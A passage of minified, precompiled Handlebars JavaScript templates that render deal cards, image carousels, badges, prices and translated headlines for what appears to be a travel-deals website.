t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},64:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},66:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},70:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing;return'                <div class="deal-summary ts-original">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:o)?s.call(u,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n                </div>\r\n                <div class="deal-summary ts-translation">\r\n                    '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                    "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:o)?s.call(u,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                    "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n                </div>\r\n"},72:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},73:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'                <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(74,r,0,t,s),inverse:l.program(76,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                    <div class="badge">\r\n                        <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(88,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(91,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                        </div>\r\n                        <div class="clear-left"></div>\r\n                    </div>\r\n                </div>\r\n'},74:function(l,n,a,e,r){return" "},76:function(l,n,a,e,r){return" style-without-ratings"},78:function(l,n,a,e,r){return" display-block"},80:function(l,n,a,e,r){return"top20badge "},82:function(l,n,a,e,r){return"limited-time-rate"},84:function(l,n,a,e,r){return'                            <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                            <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},86:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                            <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                            <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},88:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(89,r,0),inverse:l.noop,data:r}))?t:""},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                            <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                            <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},93:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(94,r,0),data:r}))?t:""},94:function(l,n,a,e,r){var t;return'                <div class="member-favorite-container">\r\n                    <h6>\r\n                        <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                        <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                    </h6>\r\n                </div>\r\n"},96:function(l,n,a,e,r){var t;return'                <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},98:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=a.blockHelperMissing,h=null!=n?n:l.nullContext||{},d=a.helperMissing,p="function",m=l.escapeExpression;return'        <a class="block deal-link '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+m(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:d)===p?u.call(h,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+m(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:d)===p?u.call(h,{name:"ipmo",hash:{},data:r}):u)+'" href="'+m(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:d)===p?u.call(h,{name:"url",hash:{},data:r}):u)+'" target="'+m(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:d)===p?u.call(h,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:d)===p?u.call(h,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(99,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(101,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0,t,s),data:r}))?i:"")+'                </h2>\r\n                \r\n                <h6 class="deal-location">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(105,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInFuzzySearch:i,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(107,r,0,t,s),data:r}))?i:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:d)===p?u.call(h,{name:"whe",hash:{},data:r}):u)?i:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:d)===p?u.call(h,{name:"whet",hash:{},data:r}):u)?i:"")+"\r\n                    </span>\r\n"+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.showDistance:i,n),{name:"helper.showDistance",hash:{},fn:l.program(66,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                </h6>\r\n                \r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-original">'+(null!=(i=typeof(u=null!=(u=a.whn||(null!=n?n.whn:n))?u:d)===p?u.call(h,{name:"whn",hash:{},data:r}):u)?i:"")+'</h6>\r\n                <h6 class="'+m(o(null!=(i=null!=n?n.helper:n)?i.whenClass:i,n))+' ts-translation">'+(null!=(i=typeof(u=null!=(u=a.whnt||(null!=n?n.whnt:n))?u:d)===p?u.call(h,{name:"whnt",hash:{},data:r}):u)?i:"")+"</h6>\r\n            </div>\r\n"},99:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},101:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},105:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},107:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(108,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isTravelDealWithExactDate:i,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(110,r,0,t,s),data:r}))?i:"")},108:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},110:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(64,r,0,t,s),inverse:l.noop,data:r}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d=l.escapeExpression,p=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'<li id="'+d("function"==typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+d(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i="function"==typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+d("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)?u.call(c,{name:"tzl",hash:{},data:r}):u)+'" '+d((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+">\r\n"+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=p.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(98,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealcarouselmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression,p=l.lambda,m=a.blockHelperMissing;return'        <div class="deal-img slick-images" data-test="medium">\r\n            <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(o,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                </div>\r\n            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||c).call(o,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-total="'+d(p(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+d(p(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link" data-id="'+d(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:c)===h?u.call(o,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+d(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:c)===h?u.call(o,{name:"ipmo",hash:{},data:r}):u)+'" href="'+d(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:c)===h?u.call(o,{name:"url",hash:{},data:r}):u)+'" target="'+d(p(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=p(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:c)===h?u.call(o,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(16,r,0,t,s),data:r}))?i:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(19,r,0,t,s),inverse:l.noop,data:r}))?i:"")+">"+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:c)===h?u.call(o,{name:"hdl",hash:{},data:r}):u)?i:"")+"</span>\r\n"+(null!=(i=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </h3>\r\n                    \r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whe||(null!=n?n.whe:n))?u:c)===h?u.call(o,{name:"whe",hash:{},data:r}):u)?i:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.showSource:i,n),{name:"helper.showSource",hash:{},fn:l.program(25,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=typeof(u=null!=(u=a.whet||(null!=n?n.whet:n))?u:c)===h?u.call(o,{name:"whet",hash:{},data:r}):u)?i:"")+"</span>\r\n                    </h6>\r\n                    \r\n"+(null!=(i=m.call(n,p(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                </div>\r\n            </div>\r\n        </a>\r\n"},8:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div 